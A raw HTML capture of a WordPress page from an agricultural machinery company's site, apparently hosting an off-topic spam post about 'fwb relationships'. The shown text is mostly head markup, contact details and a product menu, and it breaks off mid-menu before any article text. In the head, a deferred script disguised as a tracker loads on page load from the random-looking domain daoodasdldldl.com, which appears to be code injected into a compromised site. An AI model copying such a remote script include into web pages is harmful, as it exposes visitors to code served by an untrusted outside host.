

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://maruthikrishiudyog.com/how-in-order-to-make-an-fwb-relationship-work/
body_size: 22369
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://maruthikrishiudyog.com/xmlrpc.php" />
	<title>How in order to make an fwb relationship work? &#8211; maruthikrishiudyog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="maruthikrishiudyog &raquo; Feed" href="http://maruthikrishiudyog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="maruthikrishiudyog &raquo; Comments Feed" href="http://maruthikrishiudyog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="maruthikrishiudyog &raquo; How in order to make an fwb relationship work? Comments Feed" href="http://maruthikrishiudyog.com/how-in-order-to-make-an-fwb-relationship-work/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://maruthikrishiudyog.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaruthikrishiudyog.com%2Fhow-in-order-to-make-an-fwb-relationship-work%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://maruthikrishiudyog.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaruthikrishiudyog.com%2Fhow-in-order-to-make-an-fwb-relationship-work%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://maruthikrishiudyog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://maruthikrishiudyog.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-5.css?ver=1676709010' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-10.css?ver=1736754344' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://maruthikrishiudyog.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-22.css?ver=1678084967' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://maruthikrishiudyog.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://maruthikrishiudyog.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="http://maruthikrishiudyog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://maruthikrishiudyog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1768996548" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://maruthikrishiudyog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://maruthikrishiudyog.com/wp-json/wp/v2/posts/3522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://maruthikrishiudyog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://maruthikrishiudyog.com/how-in-order-to-make-an-fwb-relationship-work/" />
<link rel='shortlink' href='http://maruthikrishiudyog.com/?p=3522' />
<link rel="icon" href="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-270x270.png" />
		<style id="wp-custom-css">
			a {
    background-color: transparent;
    text-decoration: none;
    color: #ffffff;
}

h1.entry-title {
    display: var(--page-title-display);
    display: none;
}

[type=button]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
    cursor: pointer;
    DISPLAY: NONE;
}		</style>
		<link rel='stylesheet' id='e-animations-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3522 single-format-standard wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-5">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="http://maruthikrishiudyog.com" title="maruthikrishiudyog" rel="home">maruthikrishiudyog</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="10" class="elementor elementor-10">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8cc2ef3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cc2ef3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bea1b40" data-id="bea1b40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70452e4d elementor-position-left elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="70452e4d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://maruthikrishiudyog.comwp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:nagarajamku@gmail.com">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<a href="mailto:nagarajamku@gmail.com" >
						nagarajamku@gmail.com					</a>
				</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c7c6622" data-id="c7c6622" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d38a35e" data-id="d38a35e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63f10c5a elementor-position-left elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="63f10c5a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:+919482975463">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<a href="tel:+919482975463" >
						+919482975463					</a>
				</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a5a068 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a5a068" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56d5cf7" data-id="56d5cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ef02051 elementor-widget elementor-widget-image" data-id="ef02051" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="252" height="111" src="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/logo-maruthi.jpg" class="attachment-full size-full wp-image-253" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca79682" data-id="ca79682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5592fd hfe-nav-menu__align-center hfe-submenu-animation-slide_up hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="b5592fd" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__drop-in" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-right"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-right&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-b5592fd" class="hfe-nav-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/" class = "hfe-menu-item">HOME</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/about/" class = "hfe-menu-item">ABOUT</a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/power-weeder/" class = "hfe-sub-menu-item">POWER WEEDER</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/water-pump/" class = "hfe-sub-menu-item">WATER PUMP</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/winnower/" class = "hfe-sub-menu-item">WINNOWER</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sprayers/" class = "hfe-sub-menu-item">SPRAYERS</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/milling-machine/" class = "hfe-sub-menu-item">MILLING MACHINE</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/cuff-cutter/" class = "hfe-sub-menu-item">CUFF CUTTER</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/trolly/" class = "hfe-sub-menu-item">TROLLY</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/single-phase-generator/" class = "hfe-sub-menu-item">SINGLE PHASE GENERATOR</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/maliking-machine/" class = "hfe-sub-menu-item">MILKING MACHINE</a></li>
